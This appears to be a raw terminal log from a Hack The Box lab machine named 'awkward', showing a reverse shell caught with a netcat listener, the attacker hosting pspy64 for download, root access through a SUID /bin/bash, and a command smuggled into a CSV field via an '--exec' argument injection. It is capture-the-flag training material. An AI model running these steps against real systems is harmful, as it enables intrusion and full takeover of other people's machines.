 bean@awkward:/tmp$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1396520 Jan  7  2022 /bin/bash
bean@awkward:/tmp$ /bin/bash -p
bash-5.1# id
uid=1001(bean) gid=1001(bean) euid=0(root) egid=0(root) groups=0(root),1001(bean)
bash-5.1# cd
bash-5.1# ls
Desktop  Documents  Downloads  Music  Pictures  Public  snap  Templates  user.txt  Videos
bash-5.1# cd /
bash-5.1# ls
bin   cdrom  etc   lib    lib64   lost+found  mnt  proc  run   snap  sys  usr
boot  dev    home  lib32  libx32  media       opt  root  sbin  srv   tmp  var
bash-5.1# cd root
bash-5.1# ls
backup  root.txt  scripts  snap
bash-5.1# cat root.txt
bash-5.1#
┌──(kali㉿kali)-[~/HTB/boxes/awkward]
└─$ ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:0c:29:7c:10:14 brd ff:ff:ff:ff:ff:ff
    inet 192.168.93.128/24 brd 192.168.93.255 scope global dynamic noprefixroute eth0
       valid_lft 1602sec preferred_lft 1602sec
    inet6 fe80::20c:29ff:fe7c:1014/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
    link/none
    inet 10.10.14.31/23 scope global tun0
       valid_lft forever preferred_lft forever
    inet6 dead:beef:2::101d/64 scope global
       valid_lft forever preferred_lft forever
    inet6 fe80::632b:862d:1c22:3ee7/64 scope link stable-privacy
       valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~/HTB/boxes/awkward]
└─$ python -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
10.129.210.255 - - [14/Feb/2023 00:47:04] "GET /pspy64 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/HTB/boxes/awkward]
└─$
┌──(kali㉿kali)-[~/HTB/boxes/awkward]
└─$ nv -lvnp 4444
nv: command not found
┌──(kali㉿kali)-[~/HTB/boxes/awkward]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.31] from (UNKNOWN) [10.129.210.255] 60464
bash: cannot set terminal process group (1283): Inappropriate ioctl for device
bash: no job control in this shell
www-data@awkward:~/store$ cd ~/priv
cd ~/private/
www-data@awkward:~/private$ echo '" --exec="\!/tmp/uwu.sh"' >> leave_requests.csv
<ho '" --exec="\!/tmp/uwu.sh"' >> leave_requests.csv
www-data@awkward:~/private$